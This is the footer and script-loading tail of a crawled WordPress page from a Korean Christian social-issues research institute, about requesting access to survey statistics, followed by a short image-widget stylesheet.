<a href="http://jpic.org/privacy/">개인정보처리방침</a> | <a href="http://jpic.org/terms/">서비스이용약관

</div>
		</aside>					</section>
													<section class="footer-2">
						<aside id="sow-editor-7" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>Copyright</p>
<p>한국기독교사회문제연구원</p>
<p>All rights Reserved.</p>
</div>
</div></aside>					</section>
							</div>
							<nav class="social">
				<ul>
																<li class="facebook">
							<a href="https://www.facebook.com/cisjd" title="Facebook"></a>
						</li>
																				<li class="rss">
						<a href="http://jpic.org/feed/rss/" title="RSS feed"></a>
					</li>
				</ul>
			</nav>
						<p class="byline">
				<a title="Theme info" href="https://thethemefoundry.com/wordpress-themes/watson/">Watson theme</a>
				<span>by</span> <a title="The Theme Foundry home page" href="https://thethemefoundry.com/">The Theme Foundry</a>
		</p>
	</footer>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:15px;top:300px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2Fupdate%2Fnews_notice%2F%3Fuid%3D1869%26mod%3Ddocument&amp;linkname=%EA%B0%9C%EC%8B%A0%EA%B5%90%EC%9D%B8%20%EC%9D%B8%EC%8B%9D%EC%A1%B0%EC%82%AC%20%ED%86%B5%EA%B3%84%EB%B6%84%EC%84%9D%20%EC%9E%90%EB%A3%8C%20%EC%97%B4%EB%9E%8C%20%EC%8B%A0%EC%B2%AD" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2Fupdate%2Fnews_notice%2F%3Fuid%3D1869%26mod%3Ddocument&amp;linkname=%EA%B0%9C%EC%8B%A0%EA%B5%90%EC%9D%B8%20%EC%9D%B8%EC%8B%9D%EC%A1%B0%EC%82%AC%20%ED%86%B5%EA%B3%84%EB%B6%84%EC%84%9D%20%EC%9E%90%EB%A3%8C%20%EC%97%B4%EB%9E%8C%20%EC%8B%A0%EC%B2%AD" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2Fupdate%2Fnews_notice%2F%3Fuid%3D1869%26mod%3Ddocument&amp;linkname=%EA%B0%9C%EC%8B%A0%EA%B5%90%EC%9D%B8%20%EC%9D%B8%EC%8B%9D%EC%A1%B0%EC%82%AC%20%ED%86%B5%EA%B3%84%EB%B6%84%EC%84%9D%20%EC%9E%90%EB%A3%8C%20%EC%97%B4%EB%9E%8C%20%EC%8B%A0%EC%B2%AD" title="Kakao" rel="nofollow noopener" target="_blank"></a></div>		<style type="text/css">
			.bigfoot-footnote__button  {
				background-color:  !important;
			}
			.bigfoot-footnote__button:after {
				color:  !important;
			}
		</style>
		<link rel='stylesheet' id='font-awesome-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome-ie7.min.css?ver=3.2.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.28_5d314414c9a0a' id='ecwd-popup-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='ecwd-public-js-extra'>
/* <![CDATA[ */
var ecwd = {"ajaxurl":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","ajaxnonce":"4ae00690a5","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/event-calendar-wd","gmap_key":"","gmap_style":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.28_5d314414c9a0a' id='ecwd-public-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.9.12' id='wpsm_tabs_r_bootstrap-js-front-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.4.2","home_url":"\/","site_url":"\/","post_url":"http:\/\/jpic.org\/wp-admin\/admin-post.php","ajax_url":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/kboard","media_group":"696edbbe1cce3","view_iframe":"","ajax_security":"12840c91bc"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775"};
var kboard_current = {"board_id":"2","content_uid":"1869","use_tree_category":"","tree_category":"","mod":"document","add_media_url":"\/?action=kboard_media&board_id=2&media_group=696edbbe1cce3&content_uid"};
var kboard_current = {"board_id":"2","content_uid":"1869","use_tree_category":"","tree_category":"","mod":"document","add_media_url":"\/?action=kboard_media&board_id=2&media_group=696edbbe1cce3&content_uid"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/kboard/template/js/script.js?ver=5.4.2' id='kboard-script-js'></script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12
body_size: 472
content:
.so-widget-sow-image-default-9c7163b6ec5b .widget-title {
  text-align: left;
}
.so-widget-sow-image-default-9c7163b6ec5b .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-9c7163b6ec5b .sow-image-container > a {
  display: inline-block;
  width: 100%;
  max-width: 100%;
}
.so-widget-sow-image-default-9c7163b6ec5b .sow-image-container .so-widget-image {
  display: block;
  max-width: 100%;
  width: 100%;
  height: auto;
}